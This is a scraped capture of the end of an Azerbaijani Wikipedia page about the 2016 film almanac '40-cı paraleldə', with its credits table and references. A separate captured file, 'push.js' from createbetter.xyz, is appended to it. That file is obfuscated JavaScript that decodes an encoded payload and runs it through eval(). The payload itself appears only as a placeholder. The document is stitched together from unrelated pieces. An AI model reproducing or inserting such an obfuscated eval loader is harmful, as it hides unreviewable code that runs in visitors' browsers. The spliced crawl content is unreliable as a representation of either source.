<tr>
<td>Hədiyyə
</td>
<td>Rejissor: <a href="//az.wikipedia.org/wiki/Emin_%C6%8Ff%C9%99ndiyev" title="Emin Əfəndiyev">Emin Əfəndiyev</a><br/>Ssenari müəllifi: <a href="//az.wikipedia.org/wiki/Yusif_%C5%9Eeyxov" title="Yusif Şeyxov">Yusif Şeyxov</a><br/>Operator: <a href="//az.wikipedia.org/w/index.php?title=Elman_%C6%8Fliyev&amp;action=edit&amp;redlink=1" class="new" title="Elman Əliyev (səhifə mövcud deyil)">Elman Əliyev</a><br/>Rəssam: <a href="//az.wikipedia.org/wiki/%C5%9Eahin_H%C9%99s%C9%99nli_(r%C9%99ssam)" title="Şahin Həsənli (rəssam)">Şahin Həsənli</a><br/>Bəstəkar: <a href="//az.wikipedia.org/wiki/Az%C9%99r_Hac%C4%B1%C9%99sg%C9%99rli" title="Azər Hacıəsgərli">Azər Hacıəsgərli</a>
</td>
<td>İlahə Həsənova<br/><a href="//az.wikipedia.org/wiki/Qorqud_C%C9%99f%C9%99rli" title="Qorqud Cəfərli">Qorqud Cəfərli</a><br/><a href="//az.wikipedia.org/wiki/%C5%9Eamil_S%C3%BCleymanl%C4%B1" title="Şamil Süleymanlı">Şamil Süleymanlı</a>
</td></tr>
<tr>
<td>Qara bağ
</td>
<td>Rejissor: <a href="//az.wikipedia.org/w/index.php?title=Amil_M%C9%99miyev&amp;action=edit&amp;redlink=1" class="new" title="Amil Məmiyev (səhifə mövcud deyil)">Amil Məmiyev</a><br/>Ssenari müəllifi: <a href="//az.wikipedia.org/w/index.php?title=Amil_M%C9%99miyev&amp;action=edit&amp;redlink=1" class="new" title="Amil Məmiyev (səhifə mövcud deyil)">Amil Məmiyev</a><br/>Operator: <a href="//az.wikipedia.org/wiki/Rauf_Qurban%C9%99liyev" title="Rauf Qurbanəliyev">Rauf Qurbanəliyev</a><br/>Rəssam: <a href="//az.wikipedia.org/wiki/%C6%8Fziz_M%C9%99mm%C9%99dov" title="Əziz Məmmədov">Əziz Məmmədov</a>
</td>
<td><a href="//az.wikipedia.org/wiki/Elxan_Abbasov" class="mw-redirect" title="Elxan Abbasov">Elxan Abbasov</a><br/><a href="//az.wikipedia.org/wiki/Vidadi_%C6%8Fliyev" class="mw-disambig" title="Vidadi Əliyev">Vidadi Əliyev</a><br/><a href="//az.wikipedia.org/wiki/Rasim_C%C9%99f%C9%99rov" title="Rasim Cəfərov">Rasim Cəfərov</a>
</td></tr>
</tbody></table>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(4)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="İstinadlar"><span id=".C4.B0stinadlar"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=40-c%C4%B1_paraleld%C9%99_(film,_2016)&amp;action=edit&amp;section=4" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-4 collapsible-block" id="mf-section-4">
<style data-mw-deduplicate="TemplateStyles:r6982878">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist">
<div class="mw-references-wrap"><ol class="references">
<li id="cite_note-40-cı_paraleldə-1"><span class="mw-cite-backlink">↑ <a href="#cite_ref-40-cı_paraleldə_1-0"><sup><i>1</i></sup></a> <a href="#cite_ref-40-cı_paraleldə_1-1"><sup><i>2</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://azertag.az/xeber/Milli_Kino_Gununde_40_ci_paralelde_kinoalmanaxi_teqdim_olunacaq-976318">"Milli Kino Günündə "40-cı paraleldə" kinoalmanaxı təqdim olunacaq"</a> <span class="ref-info">(az.)</span>. <a rel="nofollow" class="external text" href="https://azertag.az">AzərTac</a>. 26 iyul 2016. <small>22 iyul 2019 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20190722120801/https://azertag.az/xeber/Milli_Kino_Gununde_40_ci_paralelde_kinoalmanaxi_teqdim_olunacaq-976318">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">16 noyabr</span> 2017</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Milli+Kino+G%C3%BCn%C3%BCnd%C9%99+%E2%80%9C40-c%C4%B1+paraleld%C9%99%E2%80%9D+kinoalmanax%C4%B1+t%C9%99qdim+olunacaq&amp;rft.pub=%5Bhttps%3A%2F%2Fazertag.az+Az%C9%99rTac%5D&amp;rft.date=2016-07-26&amp;rft_id=https%3A%2F%2Fazertag.az%2Fxeber%2FMilli_Kino_Gununde_40_ci_paralelde_kinoalmanaxi_teqdim_olunacaq-976318&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A40-c%C4%B1+paraleld%C9%99+%28film%2C+2016%29" class="Z3988"></span><style data-mw-deduplicate="TemplateStyles:r8062477">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span>
</li>
<li id="cite_note-film-2"><span class="mw-cite-backlink">↑ <a href="#cite_ref-film_2-0"><sup><i>1</i></sup></a> <a href="#cite_ref-film_2-1"><sup><i>2</i></sup></a> <a href="#cite_ref-film_2-2"><sup><i>3</i></sup></a></span> <span class="reference-text"><cite class="citation web"><i>Sevda Sultanova. </i><a rel="nofollow" class="external text" href="http://kulis.lent.az/m/news/15714">"Böyük bayramın kiçik filmləri – Milli Kino Günündən qeydlər"</a> <span class="ref-info">(az.)</span>. <a rel="nofollow" class="external text" href="http://kulis.lent.az">Lent.az</a>. 2 avqust 2016<span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">16 noyabr</span> 2017</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=B%C3%B6y%C3%BCk+bayram%C4%B1n+ki%C3%A7ik+filml%C9%99ri+%E2%80%93+Milli+Kino+G%C3%BCn%C3%BCnd%C9%99n+qeydl%C9%99r&amp;rft.pub=%5Bhttp%3A%2F%2Fkulis.lent.az+Lent.az%5D&amp;rft.date=2016-08-02&amp;rft.au=Sevda+Sultanova&amp;rft_id=http%3A%2F%2Fkulis.lent.az%2Fm%2Fnews%2F15714&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A40-c%C4%B1+paraleld%C9%99+%28film%2C+2016%29" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/><sup class="noprint Inline-Template"><span style="white-space: nowrap;">[<i><a href="https://en.wikipedia.org/wiki/Wikipedia:Link_rot" class="extiw" title="en:Wikipedia:Link rot"><span title="  January 2021 tarixində işarələnmiş ölü keçid">ölü keçid</span></a></i>]</span></sup></span>
</li>
<li id="cite_note-3"><span class="mw-cite-backlink"><a href="#cite_ref-3">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.yarat.az/index.php?lang=az&amp;page=12&amp;yrtMaincatID=13&amp;yrtSubcatID=26&amp;yrtEventID=1598">"Emin Mirabdullayev "Postskriptum<span class="cs1-kern-right">"</span>"</a> <span class="ref-info">(az.)</span>. <a rel="nofollow" class="external text" href="http://www.yarat.az">Yarat</a><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">16 noyabr</span> 2017</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Emin+Mirabdullayev+%22Postskriptum%22&amp;rft.pub=%5Bhttp%3A%2F%2Fwww.yarat.az+Yarat%5D&amp;rft_id=http%3A%2F%2Fwww.yarat.az%2Findex.php%3Flang%3Daz%26page%3D12%26yrtMaincatID%3D13%26yrtSubcatID%3D26%26yrtEventID%3D1598&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A40-c%C4%B1+paraleld%C9%99+%28film%2C+2016%29" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-4"><span class="mw-cite-backlink"><a href="#cite_ref-4">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.yarat.az/index.php?lang=az&amp;page=12&amp;yrtMaincatID=13&amp;yrtSubcatID=26&amp;yrtEventID=1599">"Zamin Məmmədov "Onun atası<span class="cs1-kern-right">"</span>"</a> <span class="ref-info">(az.)</span>. <a rel="nofollow" class="external text" href="http://www.yarat.az">Yarat</a><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">16 noyabr</span> 2017</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Zamin+M%C9%99mm%C9%99dov+%22Onun+atas%C4%B1%22&amp;rft.pub=%5Bhttp%3A%2F%2Fwww.yarat.az+Yarat%5D&amp;rft_id=http%3A%2F%2Fwww.yarat.az%2Findex.php%3Flang%3Daz%26page%3D12%26yrtMaincatID%3D13%26yrtSubcatID%3D26%26yrtEventID%3D1599&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A40-c%C4%B1+paraleld%C9%99+%28film%2C+2016%29" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-5"><span class="mw-cite-backlink"><a href="#cite_ref-5">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://yarat.az/index.php?lang=az&amp;page=12&amp;yrtMaincatID=13&amp;yrtSubcatID=26&amp;yrtEventID=1602&amp;yrtLocationID=1&amp;yrtCalYear=2017&amp;yrtCalMonth=12">"Amil Məmiyev "Qara bağ<span class="cs1-kern-right">"</span>"</a> <span class="ref-info">(az.)</span>. <a rel="nofollow" class="external text" href="http://www.yarat.az">Yarat</a><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">16 noyabr</span> 2017</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Amil+M%C9%99miyev+%22Qara+ba%C4%9F%22&amp;rft.pub=%5Bhttp%3A%2F%2Fwww.yarat.az+Yarat%5D&amp;rft_id=http%3A%2F%2Fyarat.az%2Findex.php%3Flang%3Daz%26page%3D12%26yrtMaincatID%3D13%26yrtSubcatID%3D26%26yrtEventID%3D1602%26yrtLocationID%3D1%26yrtCalYear%3D2017%26yrtCalMonth%3D12&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A40-c%C4%B1+paraleld%C9%99+%28film%2C+2016%29" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-6"><span class="mw-cite-backlink"><a href="#cite_ref-6">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20170704021602/http://dovletxeberleri.az/cemiyyet/8726-lachinli-genc-rejissorun-dogum-gunudur-fotolar.html">"Laçınlı gənc rejissorun doğum günüdür"</a> <span class="ref-info">(az.)</span>. <a rel="nofollow" class="external text" href="http://dovletxeberleri.az">Dovletxeberleri.az</a>. 25 yanvar 2017. <small>4 iyul 2017 tarixində <a rel="nofollow" class="external text" href="http://dovletxeberleri.az/cemiyyet/8726-lachinli-genc-rejissorun-dogum-gunudur-fotolar.html">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">16 oktyabr</span> 2017</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=La%C3%A7%C4%B1nl%C4%B1+g%C9%99nc+rejissorun+do%C4%9Fum+g%C3%BCn%C3%BCd%C3%BCr&amp;rft.pub=%5Bhttp%3A%2F%2Fdovletxeberleri.az+Dovletxeberleri.az%5D&amp;rft.date=2017-01-25&amp;rft_id=http%3A%2F%2Fdovletxeberleri.az%2Fcemiyyet%2F8726-lachinli-genc-rejissorun-dogum-gunudur-fotolar.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A40-c%C4%B1+paraleld%C9%99+%28film%2C+2016%29" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
</ol></div></div>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(5)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Həmçinin_bax"><span id="H.C9.99m.C3.A7inin_bax"></span>Həmçinin bax</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=40-c%C4%B1_paraleld%C9%99_(film,_2016)&amp;action=edit&amp;section=5" title="Həmçinin bax bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-5 collapsible-block" id="mf-section-5">
<p><a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan_filml%C9%99rinin_siyah%C4%B1s%C4%B1" title="Azərbaycan filmlərinin siyahısı">Azərbaycan filmlərinin siyahısı</a><br/>
<a href="//az.wikipedia.org/wiki/2016-c%C4%B1_ilin_Az%C9%99rbaycan_filml%C9%99ri" title="2016-cı ilin Azərbaycan filmləri">2016-cı ilin Azərbaycan filmləri</a><br/>
<a href="//az.wikipedia.org/wiki/2010-cu_ill%C9%99r_Az%C9%99rbaycan_filml%C9%99rinin_siyah%C4%B1s%C4%B1" title="2010-cu illər Azərbaycan filmlərinin siyahısı">2010-cu illər Azərbaycan filmlərinin siyahısı</a>
</p>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐5d5ffd7db4‐mldsf
Cached time: 20260118234105
Cache expiry: 1802
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc]
CPU time usage: 0.705 seconds
Real time usage: 0.832 seconds
Preprocessor visited node count: 3469/1000000
Revision size: 8876/2097152 bytes
Post‐expand include size: 27851/2097152 bytes
Template argument size: 8326/2097152 bytes
Highest expansion depth: 25/100
Expensive parser function count: 26/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 21852/5000000 bytes
Lua time usage: 0.548/10.000 seconds
Lua memory usage: 9233909/52428800 bytes
Number of Wikibase entities loaded: 24/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  796.490      1 -total
 83.32%  663.597      1 Şablon:Film
 81.81%  651.611      1 Şablon:Məlumat_qutusu
 29.35%  233.774     18 Şablon:Sətirdə_tək-cəm
 27.53%  219.298    126 Şablon:Str_find
 26.99%  214.966     15 Şablon:Wikidata
 16.00%  127.430      1 Şablon:İstinad_siyahısı
  9.53%   75.941      6 Şablon:Cite_web
  6.93%   55.168      1 Şablon:Məlumat_qutusu/əsərin_orijinal_adı
  3.74%   29.801      1 Şablon:Dead_link
-->

<!-- Saved in parser cache with key azwiki:pcache:526061:|#|:idhash:canonical and timestamp 20260118234105 and revision id 7197789. Rendering was triggered because: page_view
 -->
</section></div><!--
Post‐processing cache key azwiki:postproc‐pcache:526061:|#|:idhash:postproc=1!skin=minerva, generated at 20260118234105
-->
<!-- MobileFormatter took 0.005 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=40-cı_paraleldə_(film,_2016)&amp;oldid=7197789">https://az.wikipedia.org/w/index.php?title=40-cı_paraleldə_(film,_2016)&amp;oldid=7197789</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 7209
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"ijRCYAEHf",14,6,58))